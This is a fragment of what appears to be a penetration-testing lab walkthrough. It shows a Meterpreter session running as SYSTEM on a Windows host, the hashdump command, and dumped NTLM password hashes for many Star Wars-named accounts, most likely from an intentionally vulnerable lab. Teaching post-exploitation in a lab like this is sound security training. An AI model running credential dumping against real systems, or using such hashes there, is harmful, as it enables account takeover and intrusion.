 First, we will start with the classic Meterpreter hashdump comma
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::